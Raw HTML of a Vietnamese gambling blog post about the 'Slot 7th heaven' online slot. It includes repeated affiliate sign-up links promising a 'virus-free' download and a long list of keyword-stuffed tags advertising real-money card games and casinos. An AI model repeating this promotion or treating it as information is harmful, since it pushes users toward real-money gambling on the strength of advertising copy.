Các biểu tượng 3 viên đá quý ở bất cứ nơi nào trên các trục quay 1,2 hoặc 3 sẽ kích hoạt trò chơi thưởng viên đá quý ! bạn sẽ được tặng 7 vòng quay miễn phí bằng cách sử dụng biểu tượng đá quý đặc biệt trên trịc quay.</div>
<h4 style="clear: both; text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><b>
Giao diện chơi online&nbsp;Slot 7th heaven</b></span></h4>
<div style="font-family: arial, helvetica, sans-serif;">
<b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
<div style="font-family: arial, helvetica, sans-serif;">
<b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj/s1600/dang-ky-ngay.gif" /></a></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRod9sBTXoEKo_EYzBsHL58emHYXboc97xiOHwjums3UYZ7OZ0MzKfFTVYw4G8MaaU68ZXSZn8DoSuEv873A0nKASxDKRDuM0r6b8QGtm2hP8vEAmhJO-cRszUWY7xmFt0mTswUjNBh-4/s1600/7th+heaven.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRod9sBTXoEKo_EYzBsHL58emHYXboc97xiOHwjums3UYZ7OZ0MzKfFTVYw4G8MaaU68ZXSZn8DoSuEv873A0nKASxDKRDuM0r6b8QGtm2hP8vEAmhJO-cRszUWY7xmFt0mTswUjNBh-4/s640/7th+heaven.PNG" width="640" /></a></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s1600/7th+heaven1.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG" width="640" /></a></div>
<div style="font-family: arial, helvetica, sans-serif;">
<b><br /></b></div>
<div style="font-family: arial, helvetica, sans-serif;">
<b><br /></b></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhckYpXXZgtUsGA_mlwNWssv7hCNX5Tws_tdFxsTqOBObGTsg73vN-UG3H4aQ2wmhrRnhNnWTTZTouFZzd-HWT2vndtX5_sK9olmxeLRtrUc8t1aIgPIbZETKDgZMb3vPjYicdq6IYYE9Qv/s1600/1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhckYpXXZgtUsGA_mlwNWssv7hCNX5Tws_tdFxsTqOBObGTsg73vN-UG3H4aQ2wmhrRnhNnWTTZTouFZzd-HWT2vndtX5_sK9olmxeLRtrUc8t1aIgPIbZETKDgZMb3vPjYicdq6IYYE9Qv/s640/1.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvVey680egAS4ML7KsgouSpsvJ8OeA3o-nM67SLlFRkFp48Ag5GUuE5lrvUVo-b-6lMj0t04Ip8X7KmWY9T8qV14-UjZSV213w-a1NR-Psxlxlnoiv4mYCx9aNhauDKBlkiNBPCYk0WS9b/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvVey680egAS4ML7KsgouSpsvJ8OeA3o-nM67SLlFRkFp48Ag5GUuE5lrvUVo-b-6lMj0t04Ip8X7KmWY9T8qV14-UjZSV213w-a1NR-Psxlxlnoiv4mYCx9aNhauDKBlkiNBPCYk0WS9b/s640/6.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: left;">
<b><br /></b></div>
</span><br />
<div style="font-family: Arial, Helvetica, sans-serif;">
<b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
<div style="text-align: justify;">
<div style="font-family: Arial, Helvetica, sans-serif; text-align: start;">
<b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></div>
<div class="separator" style="clear: both; font-family: Arial, Helvetica, sans-serif; text-align: center;">
<a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj/s1600/dang-ky-ngay.gif" /></a></div>
<div class="separator" style="clear: both; font-family: Arial, Helvetica, sans-serif; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: left;">
<b><span style="color: blue;">Video hướng dẫn chơi:</span></b></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: left;">
<b><span style="color: blue;"><br /></span></b></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<b><span style="color: blue;"><br /></span></b><iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/r_dF_GAvj0U/0.jpg" frameborder="0" height="400" src="https://www.youtube.com/embed/r_dF_GAvj0U?feature=player_embedded" width="600"></iframe></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; font-family: arial, helvetica, sans-serif; text-align: center;">
<b style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;"><span style="font-family: verdana, sans-serif; font-size: medium;">Tag:</span></b></div>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<div class="MsoNormal" style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;">
</div>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
</div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt' rel='tag'>Cách chơi Slot 7th heaven online kiếm tiền thật</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt' rel='tag'>quay slot online ăn tiền thật</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/slot%20online' rel='tag'>slot online</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html&text=Cách chơi Slot 7th heaven online kiếm tiền thật' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG&description=Cách chơi Slot 7th heaven online kiếm tiền thật' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cách chơi Slot 7th heaven online kiếm tiền thật | https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Cách chơi Slot 7th heaven online kiếm tiền thật&body=https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/03/goooal-slots-online.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Cách chơi Slot 7th heaven online kiếm tiền thật'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
